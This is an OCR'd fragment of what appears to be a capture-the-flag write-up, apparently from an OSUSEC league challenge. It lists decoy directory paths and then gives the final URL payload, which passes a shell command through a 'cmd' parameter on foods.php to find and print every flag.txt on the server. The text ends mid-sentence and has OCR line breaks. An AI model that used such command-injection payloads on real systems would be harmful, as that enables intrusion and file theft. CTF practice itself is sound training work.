
e_flag/flag.txt
/definitely_not_the_flag_dont_look_here/yeah_th
is_isnt_the_flag/turns_out_it_was_a_directory/h
aha_that_one_was_too/ok_enough_of_this_heres_th
e_flag/flag.txt/flag.txt /orders/flag.txt
Order:
This is a lot to go through, so let’s read all the flags
with
find / -name flag.txt -exec cat {} \;
Our final URL payload is
http://flagtastic_falafel.ctf-
league.osusec.org/foods.php?
food=/orders/02055275dfae65a04f377d12e085616dce
777254&cmd=find%20/%20-name%20flag.txt%20-
exec%20cat%20{}%20\;
Which prints out